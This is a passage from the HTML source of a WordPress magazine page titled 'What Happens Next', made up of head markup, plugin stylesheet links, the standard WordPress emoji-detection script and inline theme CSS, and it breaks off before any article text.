

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/what-happens-next/
body_size: 41951
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>What Happens Next &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theplayground.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='lets-info-up-block-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { 